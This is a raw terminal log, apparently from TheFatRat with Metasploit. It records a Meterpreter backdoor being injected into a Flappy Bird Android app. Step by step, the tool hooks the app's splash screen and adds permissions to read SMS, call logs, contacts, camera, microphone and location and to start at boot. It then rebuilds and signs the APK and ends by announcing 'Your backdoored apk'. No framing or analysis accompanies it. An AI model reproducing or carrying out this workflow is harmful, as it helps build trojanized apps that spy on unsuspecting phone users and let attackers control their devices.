 Using APK template: /hdd/Dev/TheFatRat/temp/app.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.dotgears.flappybird.oyasu
[*] Loading /tmp/d20230405-31570-48vx1c/original/smali/com/dotgears/flappy/SplashScreen.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20230405-31570-48vx1c/output.apk
[*] Aligning /tmp/d20230405-31570-48vx1c/output.apk
[*] Signing /tmp/d20230405-31570-48vx1c/aligned.apk with apksigner
Payload size: 948289 bytes
Saved as: temp/backand.apk
-----------------------Finished-----------------------
Your backdoored apk can be found in : /root/Fatrat_Generated/app_backdoored.apk
Do you want to create a listener for this configuration
to use in msfconsole in future ?
Choose y/n :